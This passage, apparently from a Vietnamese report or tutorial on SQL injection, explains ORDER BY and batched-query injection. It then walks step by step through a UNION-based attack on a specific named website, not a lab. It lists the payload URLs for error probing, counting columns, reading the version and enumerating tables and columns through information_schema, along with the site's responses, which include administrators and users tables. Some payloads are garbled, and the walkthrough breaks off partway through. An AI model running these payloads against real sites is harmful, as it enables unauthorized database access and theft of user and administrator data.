 VD: http://www.abslatin.co.uk/node.php?id=1 order by 2
Người lập trình muốn liệt kê sản phẩm của công ty bao gồm các thông tin: Mã sản phẩm, Tên sản phẩm, Ngày tháng… và có chức năng cho phép người dùng tùy chỉnh xem họ muốn sắp xếp theo thứ tự ngày tháng, theo tên hay mã của sản phẩm.
VD: select id, name, price from product where id order by $varOrder
Trong trường hợp này chúng ta không thể thêm trực tiếp một mệnh đề sub select thông qua từ khóa union như mọi khi được. Một cách khai thác đó là sử dụng BATCHED QUERY, phương pháp này có thể Inject được một sub select nhưng rõ ràng cách thực hiện này giờ đây phải kết hợp cả với kỹ thuật BOOLEAN BASED BLIND SQLI
Hình 16. Các cách phát hiện tấn công SQl Injection
c. Cách thức tấn công
Sau đây xin giới thiệu cách tấn công SQL Injection qua phương pháp khai thác lỗi Inband SQL
- Inband SQL là phương pháp dùng hàm Union để khai thác, Union là hàm liên kết 2 truy vấn Select với nhau, cụ thể nó dùng để ghép nối các kết quả của hai hay nhiều câu lệnh SELECT lại với nhau thành một tập kết quả duy nhất.
Từ Version 5 trở đi MySQL có thêm 1 database hệ thống là information_schema, các table hệ thống của nó là tables, columns 2 table này chứa tên các table và column của Website trên hệ thống
- Inband SQL là lỗi cho phép hiện số column và tên từng column của các bảng, từ đó khi biết được bảng rồi thì ta có thể lấy được các cột và thông tin trong cột 1 cách dễ dàng
- Đầu tiên tìm site bị lỗi SQL Injection, trang ở đây là http://www.abslatin.co.uk
- Cách kiểm tra trang này bị lỗi SQL Injection, đầu tiên chạy http://www.abslatin.co.uk/node.php?id=1
không thấy lỗi gì, tiếp theo thêm dấu ‘ sau số 1 là http://www.abslatin.co.uk/node.php?id=1’ thấy báo
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1
Như vậy đã thấy lỗi SQL Injection và có thể khai thác
- Tiếp theo tìm số cột của biểu đồ CSDL bằng cách chạy http://www.abslatin.co.uk/node.php?id=1 order by 1
Ở đây ta dùng dùng order by để xác định cột, tăng giá trị lên 1 đơn vị như http://www.abslatin.co.uk/node.php?id=1 order by 2
đến khi nào thấy thông bào lỗi thì dừng lại. Thấy đến 5 là báo lỗi Unknown column '5' in 'order clause' suy ra biểu đồ CSDL có 4 cột từ 1 đến 4.
- Chú ý ở đây chúng ta sử dụng dấu sau cùng đường link là đến loại bỏ những phần sau câu truy vấn, trong phpmysql thì nó dùng để ghi những comment
- Tiếp theo ta tìm số cột trong biểu đồ CSDL bị lỗi ta chạy http://www.abslatin.co.uk/node.php?id=null union select 1,2,3,4
Ở đây id nên để là Null như trên để kết quả câu truy vấn trả về là rỗng, đôi khi mới có thể show được các column bị lỗi, ta thấy cột số 4 bị lỗi.
- Tiếp theo chạy
http://www.abslatin.co.uk/node.php?id=null union select 1,2,3,version()
để lấy thông tin Version Database sẽ thấy báo 5.1.73-log.
- Tiếp theo chạy
http://www.abslatin.co.uk/node.php?id=5 union select 1,2,3, group concat(table name) from information_schema.tables where table schema=database()
để lấy danh sách bảng trong database thì thấy hiện ra các bảng sau administrators, album, events, gallery, links, news, p album, p categories, p events, p gallery, p links, p news,p products, p_salsa, p_suscriptors, p users, p videos, salsa, suscriptors, users, videos
- Tiếp theo chạy
http://www.abslatin.co.uk/node.php?id=5 uNion seleCt 1,2,3,group_concat(column_name) from information_schema.columns